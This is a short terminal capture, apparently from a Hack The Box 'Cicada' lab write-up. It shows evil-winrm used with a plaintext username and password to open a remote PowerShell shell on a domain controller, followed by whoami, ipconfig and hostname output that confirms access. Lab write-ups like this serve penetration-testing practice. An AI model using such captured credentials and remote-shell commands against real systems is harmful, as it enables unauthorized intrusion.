 ┌──(krozfu㉿kali)-[~/…/hacking/htb/Cicada/credential]
└─$ evil-winrm -i cicada.htb -u 'emily.oscars' -p 'Q!3@Lp#M6b*7t*Vt'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> whoami;ipconfig;hostname
cicada\emily.oscars
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::5477:d57d:3da2:5930%6
IPv4 Address. . . . . . . . . . . : 10.10.11.35
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
CICADA-DC